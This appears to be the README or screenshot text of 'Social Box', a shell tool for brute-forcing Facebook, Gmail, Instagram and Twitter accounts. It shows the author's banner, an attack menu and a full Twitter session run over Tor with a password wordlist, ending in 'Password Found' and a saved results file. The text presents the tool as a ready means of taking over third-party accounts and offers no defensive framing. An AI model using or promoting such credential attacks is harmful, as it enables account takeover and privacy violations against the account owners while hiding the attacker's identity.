 Social Box
[+] Coded By Belahsan Ouerghi [+]
[+] www.facebook.com/ouerghi.belahsan [+]
[+] Greetz To All Pentesters [+]
[+] Special Greetz To : {thelinuxchoice , Ha3MrX, Tunisian Eagles} [+]
Select From Menu :
1 : Brute Force Facebook Account
2 : Brute Force Gmail Account
3 : Brute Force Instagram Account
4 : Brute Force Twitter Account
Choice > 4
Twitter Brute Force
[+] Service Tor Stated [+]
#Tweetshell
Twitter BruteForcer v1.0 Author: thelinuxchoice (Github/IG)
Username account:
Password List (Enter to default list): pass.txt
Threads (Use < 20, Default 10):
Username:
Wordlist: pass.txt (1)
[*] Press Ctrl + C to stop or save session
Trying pass (1/1):
[*] Password Found:
[!] Login challenge required.
[*] Saved: found.tweetshell
SocialBox.sh: line 149: 22096 Hangup bash tweetshell.sh
[+] Brute Force Complete [✓] [+]
[+] Service Tor Stopped [+]
Wanna Back To Main Menu [ Y / n ] :